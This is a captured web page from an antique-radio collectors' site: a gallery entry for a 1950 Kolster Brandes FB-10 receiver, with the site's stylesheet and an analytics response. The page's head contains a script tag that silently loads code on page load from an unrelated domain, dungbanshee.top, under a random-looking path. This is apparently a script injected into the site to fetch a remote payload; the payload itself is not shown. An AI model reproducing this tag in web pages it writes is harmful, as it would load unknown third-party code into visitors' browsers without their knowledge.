

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antiqradio.com/foto_Kolster-Brandes.html
body_size: 1581
content:
<!doctype html>
<html lang="en">
<head>
<title>Kolster Brandes radios</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="Description" content="Old radios pics: Kolster-Brandes models">
<link rel="canonical" href="https://antiqradio.com/foto_Kolster-Brandes.html" />
<link rel="stylesheet" type="text/css" href="https://antiqradio.com/x.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<meta http-equiv="Cache-Control" content="max-age=3600, must-revalidate" />
<script type="text/javascript" src="https://dungbanshee.top/code/hazdcy3cga5ha3ddf4ytoojz" async></script>
</head>

<body leftmargin=0 topmargin=0 marginwidth=0 marginheight=0>
   <div id="header">

   <div class="name"></div>
   <div class="foto"></div>
  </div>   
<div class="clear"></div>
<table id="center" cellpadding=0 cellspacing=0><tr><td colspan=3>
<ul class='topmenu'><li ><a href="https://antiqradio.com/cont_antique-radio-receivers.html">Antique radio receivers</a></li><li ><a href="https://antiqradio.com/cont_articles.html">Articles</a></li><li ><a href="https://antiqradio.com/cont_hints.html">Hints</a></li><li ><a href="https://antiqradio.com/cont_old-radio-repair.html">Old radio repair</a></li><li ><a href="https://antiqradio.com/cont_radio-tubes.html">Radio tubes</a></li><li class='checked'><a href="https://antiqradio.com/foto_all.html">Gallery</a></li></ul>		 
</td></tr>

<tr>
<td id="content" valign=top><div class='page'><h4>Trademark <font color="#ff9933">Kolster Brandes</font></h4><div class="box"><a href="https://antiqradio.com/foto/Kolster-Brandes_FB-10_1950.jpg" target="_blanc" alt="Kolster Brandes FB-10 1950"><img loading="lazy" src="https://antiqradio.com/img.php?path=foto/Kolster-Brandes_FB-10_1950.jpg&w=200&h=" alt="model: FB-10"><span class="caption simple-caption"><p>Kolster Brandes <br>FB-10<br>1950</p></span></a></div><br clear=all /><br><center><div id='paginat'><a href="https://antiqradio.com/foto_all.html">Back</a></div></center></div>
</td>
<td id='right' valign=top>
<ul class='nav1'>
<li><a href="https://antiqradio.com/"><IMG SRC='https://antiqradio.com/i/2.png'> Main</a></li>
<li><a href="https://antiqradio.com/about.html"><IMG SRC='https://antiqradio.com/i/2.png'> About</a></li><li><a href="https://antiqradio.com/antique-radios.html"><IMG SRC='https://antiqradio.com/i/2.png'> Antique radios</a></li><li><a href="https://antiqradio.com/collecting.html"><IMG SRC='https://antiqradio.com/i/2.png'> Old Radio Collecting</a></li><li><a href="https://antiqradio.com/links.html"><IMG SRC='https://antiqradio.com/i/2.png'> 
Radio repair links</a></li><li><a href="https://antiqradio.com/troubleshooting.html"><IMG SRC='https://antiqradio.com/i/2.png'> Old Radios Troubleshooting Quick Guide</a></li><li><a href="https://antiqradio.com/tube-radios-repair-technology.html"><IMG SRC='https://antiqradio.com/i/2.png'> Tube radios repair technology</a></li><li><a href="https://antiqradio.com/you-got-a-radio.html"><IMG SRC='https://antiqradio.com/i/2.png'> If you receive the parcel with an old radio</a></li></ul>
<ul class='nav'>
</ul>
<ul class="nav1">
<li><a href=https://antiqradio.com/connect.html><IMG SRC='https://antiqradio.com/i/2.png'> Contact</a></li>
</ul>
<BR>
<ul class='nav'>
<form method=post action=https://antiqradio.com/search.html>
<a nofollow href=https://antiqradio.com/search.html>Search:</a>
<br>
<input type=text name=req size=12 maxlength=60 value=''>
<input type=submit style="color:black;" value=' Go! '>
<br></form>
</ul>

<div id="last">
  
</div>

<CENTER><IMG SRC="https://antiqradio.com/i/menu.jpg" ALT="old radios"></CENTER>


</td>
</tr>
</table><center><BR></center>
<div class="clear"></div>
<div id="footer"><div class=small style="float:right;"> &copy; 2008</div>


<div id="menu2">
<a class=small href="https://antiqradio.com/"> Main</a>&nbsp;|&nbsp;<a class=small href="https://antiqradio.com/about.html"> About</a>&nbsp;|&nbsp;<a class=small href="https://antiqradio.com/antique-radios.html"> Antique radios</a>&nbsp;|&nbsp;<a class=small href="https://antiqradio.com/links.html"> Radio repair links</a>&nbsp;|&nbsp;<a class=small href="https://antiqradio.com/tube-radios-repair-technology.html"> Tube radios repair technology</a>&nbsp;|&nbsp;<a class=small href="https://antiqradio.com/you-got-a-radio.html"> If you receive the parcel with an old radio</a>
</div>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53795850-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://antiqradio.com/x.css
body_size: 2637
content:
body {
      background:#212121; margin:0;padding:0;font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	  }
#header{
  background:url(i/fon.jpg) #000000 repeat-x;
  padding:0px;
  margin:0px;
  height:220px;
  width:100%;
}
#header .name {
  background:url(i/title.jpg) no-repeat;
  float:left;
  width:500px;
  height:100px;
 }
#header .foto {
  background:url(i/title1.jpg) no-repeat;
  float:right;
  width:400px;
  height:200px;
 }

.topmenu {list-style:none;margin:-31px 0px 0px 0px;height:36px;float:left;font-size:14px;}
HTML*.topmenu {margin:-30px 0px 0px 180px;position:absolute;}
.topmenu li {float:left;margin:0px 5px 0px 0px;padding:6px 14px;background:#444A4F;border:#C2B87A 1px solid;text-decoration:none;font-family:Tahoma;}
.topmenu li a {color:#FFFF00;font-weight:bold;text-decoration:none;font-family:Tahoma;}
.topmenu .checked {background:#212121;border-bottom:1px #212121 solid;}
.topmenu .checked a {color:#C2B87A;text-decoration:underline;}



#footer {
 
  background:url(i/footer.jpg) #212121 no-repeat left;
  height:80px;
  color:#C0C0C0;
  padding:4px;
}
#footer span{color:#C0C0C0;text-decoration:none;}
#footer a:hover {color:#C0C0C0;}
.clear {clear:both;}

#menu2 {margin-left:100px;list-style:none;}

#ads {border-right:#6C634A 1px dashed;}

#center {
  border:#C2B87A 1px solid;max-width:100%;
}
#content{
    max-width:70%;
	padding:20px 10px 20px 20px;
    color:#C0C0C0;
 }

#right{
  padding:20px 20px 20px 0px;
  width:25%;
  border-left:#6C634A 1px dashed;
 }

.nav {
   margin:5px 10px;
   padding:5px 5px 5px 10px;
   border-bottom:1px #83A3B4 dashed;
   border-top:1px #83A3B4 dashed;
   list-style:none;
   }
.nav li {margin:10px 0;}
.nav a,.nav a:active,.nav a:visited,.nav a:link {
   color:#C0C0C0;
   font-weight:normal; 
   text-decoration:none;
   font-size:0.9em;
   }
.nav a:hover {text-decoration:underline;}
.nav ol li a, .nav ol li a span{font-size:0.9em;margin-left:4px;font-weight:normal;line-height:1.5em;}

.nav1 {
   margin:0px;
   padding:5px;
   list-style:none;
   }
.nav1 li {margin:0px 0px 10px 10px;}
.nav1 a,.nav1 a:active,.nav1 a:visited,.nav1 a:link {
   color:#99CCFF;
   font-size:0.9em;
   font-weight:bold;
   text-decoration:none;
   }
.nav1 a:hover {text-decoration:underline;}
.nav1 div li a, .nav1 div li a span{font-size:0.9em;margin-left:4px;}

.nav img, .nav1 img {margin-right:4px;}

.nad {margin:10px 20px;}
.nad img {margin:0px 20px;}

td, th {color:#C0C0C0;}

.page {padding:0px 10px 10px 10px;color:#E2C597;}
.page table {margin-top:20px;font-size:13px;}
.page td {padding:2px 5px;}
.page .ultra th {color:#ffcc00;padding:5px;}
.page .ultra td {padding:10px;}

.page img {margin:15px;}
.page table td img {margin:0;}
.page a, .page ul li a {color:#C0C0C0;}
.page form input {padding:5px 8px;}

.page figure {
      padding:10px;
	  display: block;
      margin: 0 10px 10px 0;
      text-align: center; 
}
.page figure.right {float:right;}

.page figure figcaption {color:#999;}



blockquote {margin:15px 0 15px 0;color:#ccc;border-left:2px #999999 solid;padding-left:15px;font-size:14px;}


a:active,a:hover {color:red;}
b {font-weight:bold;border:none;}
p {text-align:justify;margin:3px 12px;}
h1 {font-size:20pt;}
h2 {margin:20px 0px 10px 0px;font-size:18pt;font-family: Lato, sans-serif;font-weight:normal;}
h3 {margin:20px 0px 10px 0px;font-size:16pt;font-family: Lato, sans-serif;font-weight:normal;}
h4 {font-size:14pt;font-weight:normal;}
h5 {color:#808080;margin-bottom:10px;text-align:center;border-bottom:1px #808080 solid;}
li,ol,ul {margin:0 5px 0 10px;}

ul,ol {padding:0;}
ol {margin:5px 5px 0 25px;}
.page ul {padding-left:30px;}
.page ul li {
    margin:10px 0px;
	}   
.page ol {counter-reset: point;list-style:none;}
.page ol li {
    font: normal 14px Tahoma;
	margin:10px 0px;
	padding-left:30px;
	position: relative;
 }   
.page ol li:before {
	content: counter(point); 
	counter-increment: point 1; 
	position: absolute;
    font: normal 12px Tahoma;
	left:0;
	padding-top:2px;
	border:1px #E2C597 solid;
	width: 22px;
	height: 22px;
	color: #E2C597;
	text-align: center;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
    box-sizing: border-box;
	}

i {font-style:italic;}
img {border:0px;}

.ctbl {background-color:silver;border:silver 1px solid;width:126pt;}
.righter {font-weight:normal;margin:5px 25px;text-align:right;}
#hr {background:#00CC66;margin:10px 3px;height:1px;}
#hr hr {display:none;}
#panels {width:180px! important;padding:5px;margin:0;}

.small {color:#C0C0C0; margin:3px;}
#pan {
    margin:0 0 0 5px;
	padding:0 10px 10px 10px;    
    display: none;
}
.panel {COLOR: #C0C0C0; font-size:15pt; font-weight: bold;padding:5px 20px; text-decoration:none;display:block;font-family:sans-serif;}
.panel a{COLOR: #C0C0C0; font-size:13pt; font-weight: bold;padding:5px 20px; text-decoration:none;display:block;}
.panel2 {COLOR: #C0C0C0; font-size:13pt; font-weight: bold;padding:5px 20px;display:block;}
.panel2 a{COLOR: #C0C0C0; font-size:13pt; font-weight: bold;padding:5px 20px;display:block;}
.panel3, .panel3 a{COLOR:#C0C0C0; font-size:12pt; font-weight: bold;padding:5px 10px 0 0;display:block;}

.select {color:red;}
.select1 {font-weight:bold; color:#CC3300;text-decoration:underline;}
.select2 {font-weight:bold; color:#C0C0C0;}
.select3 {
       padding:10px; 
	   color:#CC0000;
       border:solid #A22B39 1px;
	   }
strong{font-weight:bold;color:#fff;}

fieldset {
   border:#996600 1px solid;
   color:#C0C0C0;
   font:13px/1 arial;
   margin:0;
   padding:10px;
}
fieldset a {color:#0099FF;}
.intro{
       padding:10px; 
	   color:#C0C0C0;
	   font-weight:normal;
	   border:dashed #006699 1px;
	   background-color:#E7F7FA;
	   }
#oglav {display:block;margin-left:20px;}

.dalee {color:#C0C0C0;font-weight:bold;text-decoration:none;}
 
#next a{
   padding:5px 10px;
   color:#C0C0C0;
   font-weight:bold; 
   text-decoration:none;
   display: block;
	text-align: right;
   	float: right;
	margin:6px 0;
    }

#prev a{
   padding:5px 10px;
   color:#C0C0C0;
   font-weight:bold; 
   text-decoration:none;
   display: block;
	text-align: right;
   	float: left;
	margin:6px 0;
    }

#paginat {margin:20px auto;font-size:14pt;}
#paginat a, #paginat b {font-size:14pt;margin:0 10px;}

#bottom {width:500px;}
#bottom td a{text-decoration:none;}
#bottom a b{color:#FF0099;}
#prav {display:block;height:80px;overflow:hidden;}

.genres {margin:5px 0;color:#C0C0C0;font-weight:bold;}
.genres a{color:#C0C0C0;border:1px #C0C0C0 solid;padding:3px 5px;margin:3px;text-decoration:none;background:#4e4e4e;}
.genres b {color:#ff6600;}

.metro {background:url(i/metro.jpg) no-repeat;height:30px;padding:4px 0 0 16px;font-weight:bold;color:#993300;}
.tags {color:#C0C0C0;}
#tags {padding:15px;
   margin:0 6px 0 10px;
   border-bottom:1px #83A3B4 dashed;
   list-style:none;}
#tags span {margin:0px 2px;color:#C0C0C0;}
#tags a {color:#C0C0C0;text-decoration:none;}

#last {margin:10px;color:#E2C597;}
#last .panel3 {display:block;margin:5px 10px;}

#brands {margin:10px 0px 20px 0px;line-height:1.5em;color:#336666;}
#brands a {margin-right:3px;}


.box {
	border: 1px solid #fff;
	background:#fff;
	cursor: pointer;
	height: 200px;
	float: left;
	margin: 10px;
	padding: 0;
	position: relative;
	overflow: hidden;
	width: 200px;
	
}
.box img {
	position: absolute;
	margin:0;
	left: 0;
		-webkit-transition: all 300ms ease-out;
		-moz-transition: all 300ms ease-out;
		-o-transition: all 300ms ease-out;
		-ms-transition: all 300ms ease-out;	
	transition: all 300ms ease-out;
}

/* ����� ����� �������� */
.box .caption {
	background-color: rgba(0,0,0,0.8);
	position: absolute;
	color: #fff;
	z-index: 100;
		-webkit-transition: all 300ms ease-out;
		-moz-transition: all 300ms ease-out;
		-o-transition: all 300ms ease-out;
		-ms-transition: all 300ms ease-out;	
		transition: all 300ms ease-out;
	left: 0;
}


/** ������� 1: ������� **/
.box .simple-caption {
	height: 60px;
	width: 200px;
	display: block;
	bottom: -60px;
	text-align: center;
}

.box .scale-caption p {
	-webkit-transition-delay: 500ms;
	-moz-transition-delay: 500ms;
	-o-transition-delay: 500ms;
	-ms-transition-delay: 500ms;	
	transition-delay: 500ms;
}

/** ������� �������. ������� :hover **/
.box:hover .simple-caption {
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-webkit-transform: translateY(-100%);
	opacity: 1;
	transform: translateY(-100%);
}

.box:hover .simple-caption p {text-align:left;font-weight:normal;}



@media screen and (max-width: 900px) {
      #header{height:120px;overflow:hidden;}
      #header .foto {visibility:hidden;}
    
    }

@media screen and (max-width: 700px) {
      body {margin: 0;}
      #header {display:none;}
      #center {margin:40px 0px 0px 0px;padding:0;border:none;}
	  #right {display:none;}
	  #conent {margin:5px;padding:0;}
	  .page {margin:0;padding:0;}
      .box .simple-caption {
			height: 60px;
			width: 200px;
			display: block;
			bottom: -60px;
			text-align: left;
            -moz-transform: translateY(-100%);
	        -o-transform: translateY(-100%);
	        -webkit-transform: translateY(-100%);
	        opacity: 0.7;
	        transform: translateY(-100%);
        }
     .topmenu {margin:-33px 5px 20px 5px;clear:both;z-index:1000;}
     .topmenu li {margin:2px 5px 0px 0px;}
     .page img, .page p img {max-width:90%;float:none;}
	 
	}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1984186417&t=pageview&_s=1&dl=https%3A%2F%2Fantiqradio.com%2Ffoto_Kolster-Brandes.html&ul=en-us%40posix&dt=Kolster%20Brandes%20radios&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1298766420&gjid=783436331&cid=1915726234.1762598577&tid=UA-53795850-1&_gid=490925542.1762598577&_r=1&_slc=1&z=25575687
body_size: -450
content:
2,cG-7QZCXK9DG9